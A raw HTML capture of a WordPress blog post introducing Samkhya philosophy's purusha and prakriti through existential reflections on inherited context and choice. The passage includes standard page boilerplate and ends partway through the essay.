

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2023/03/08/purusha-and-prakriti-in-samkhya-philosophy-existential-reflections/
body_size: 15341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>Purusha and Prakriti in Samkhya Philosophy: Existential Reflections &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Purusha and Prakriti in Samkhya Philosophy: Existential Reflections Comments Feed" href="https://solutionfreedom.com/2023/03/08/purusha-and-prakriti-in-samkhya-philosophy-existential-reflections/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2023/03/08/purusha-and-prakriti-in-samkhya-philosophy-existential-reflections/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=739' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2023%2F03%2F08%2Fpurusha-and-prakriti-in-samkhya-philosophy-existential-reflections%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2023%2F03%2F08%2Fpurusha-and-prakriti-in-samkhya-philosophy-existential-reflections%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-739 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-739" class="post-739 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="1000" height="736" src="https://solutionfreedom.com/wp-content/uploads/2023/09/3594a6c594e784c8eba8c8309873fe3be79aa5b8f471bb8d9dad540d2588b163.png" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2023/09/3594a6c594e784c8eba8c8309873fe3be79aa5b8f471bb8d9dad540d2588b163.png 1000w, https://solutionfreedom.com/wp-content/uploads/2023/09/3594a6c594e784c8eba8c8309873fe3be79aa5b8f471bb8d9dad540d2588b163-300x221.png 300w, https://solutionfreedom.com/wp-content/uploads/2023/09/3594a6c594e784c8eba8c8309873fe3be79aa5b8f471bb8d9dad540d2588b163-768x565.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/news/" rel="category tag">News</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>Purusha and Prakriti in Samkhya Philosophy: Existential Reflections</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> March 8, 2023	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/admin/" title=""><i class="far fa-user me-1"></i> admin</a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<h3><em>The following </em><em><u>e</u></em><em><u>xistential</u> reflections on prakṛti, puruṣa, and our existential situation are being updated.</em></h3>
<hr>
<p><iframe loading="lazy" title="The Purpose of Traditional Yoga | Spiritual Yoga in 60 Seconds" width="500" height="281" src="https://www.youtube.com/embed/-WgZaGUIFUs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3>YOGA: PURUSHA + PRAKRITI</h3>
<p>You cannot escape certain terms of your experience.</p>
<p>You live at a certain moment in history, born to a particular set of parents in a particular place. You became a functioning member of your society as you attuned yourself to the demands and norms of particular environments (familial, cultural, linguistic, social, etc.).  On a personal level, you find yourself naturally interested in certain things and not interested in others, inclined to want/do/be certain things but not others.</p>
<p>In becoming who/what we are, we inherited and developed a range of habits—constructive and destructive—to help us navigate the world as we attempt to meet our needs/desires for survival, pleasure, recognition, <em>etc</em>. These habits were inherited/developed in contexts that preceded and exceeded us as individuals. There was <em>already</em> a context/background within which you became who/what you are, and there is <em>always already</em> a context/background within which you continue to live your life. There were <em>already</em> terms into which you were required to make sense of and translate your experience. This is a context/background—experience itself—with which you have no choice but to engage as you live your life. <strong>And while we certainly can (and do) </strong><em><strong>transform</strong></em><strong> ourselves and our situations, these transformations are in (and of) contexts that we did not determine with our individual will.</strong></p>
<p>Assume you were asked to name a country, any country in the world. In principle, you could choose <em>any</em> country. However, only the names of <em>certain</em> countries would populate your consciousness; only certain names would even <em>show up</em> as options from which you could select. <em>And you didn’t determine which options showed up</em>. Ultimately, however, you still selected a name; <strong>phenomenologically, you still experienced the freedom of choosing, but did so from “within” a determinate situation (which provided the options from which you could choose, but which you did not define)</strong>.</p>
